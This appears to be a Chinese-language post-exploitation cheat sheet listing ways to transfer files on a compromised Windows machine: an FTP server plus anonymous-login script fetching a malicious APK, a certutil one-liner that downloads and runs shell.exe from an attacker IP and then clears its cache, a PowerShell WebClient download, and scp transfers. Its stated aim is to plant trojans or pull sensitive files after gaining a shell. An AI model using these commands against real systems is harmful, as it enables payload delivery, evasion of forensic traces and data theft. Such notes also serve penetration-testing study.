FTP

攻击机:



python快速开启ftp服务器

1 | pip3 install pyftpdlib |



目标机:



用控制台写入一个ftp.txt文件,使用匿名登录anonymous到攻击机的ftp服务,从攻击机上下载恶意文件msftest.apk

1 | copy con ftp.txt |

保存为ftp.txt文件:

1 | ftp -i -s:ftp.txt |

Certutil

下载并执行

1 | certutil.exe -urlcache -split -f http://192.168.1.227:8000/shell.exe shell.exe&shell.exe |

清除下载缓存

1 | certutil.exe -urlcache -split -f http://192.168.1.227:8000/shell.exe delete |

缓存目录:

1 | USERPROFILE%\\AppData\\LocalLow\\Microsoft\\CryptnetUrlCache\\Content |

Powershell

创建下载对象

1 | $p = new-object system.net.webclient |

完整命令示例

1 | powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.txt\')" |

SCP

文件上传

- file.txt为要上传的文件名

- username为您的用户名

- remote_host为远程主机名或IP地址

- /remote_directory/为要将文件上传到的远程目录路径

1 | scp file.txt username@remote_host:/remote_directory/ |

文件下载

- username为您的用户名

- remote_host为远程主机名或IP地址

- /remote_directory/file.txt为下载的远程文件路径

1 | scp username@remote_host:/remote_directory/file.txt . |

总结

这里列举了几种Windows下常见的文件上传和下载方式,主要用来在获取shell后进行进一步的上传木马文件或者下载敏感文件。